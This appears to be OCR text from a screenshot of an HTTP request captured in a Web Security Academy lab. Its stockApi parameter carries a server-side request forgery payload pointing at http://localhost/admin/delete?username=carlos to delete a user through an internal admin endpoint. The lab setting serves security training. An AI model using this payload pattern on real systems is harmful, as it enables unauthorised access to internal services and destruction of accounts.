 POST /product/stock HTTP/2
Host:
0a94001104d1e52a80e1adbf0049001f.web-security-academ
y.net
Cookie: session=IAjmJwus7IBNj4Ngu8xKAV5QdDygqiKK;
session=EJIQHGvKSOpyJX3OY5BCyFasmVkp8OxT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a94001104d1e52a80e1adbf0049001f.web-securit
y-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin:
https://0a94001104d1e52a80e1adbf0049001f.web-securit
y-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers

stockApi=
http%3A%2F%2Flocalhost/admin/delete?username=carlos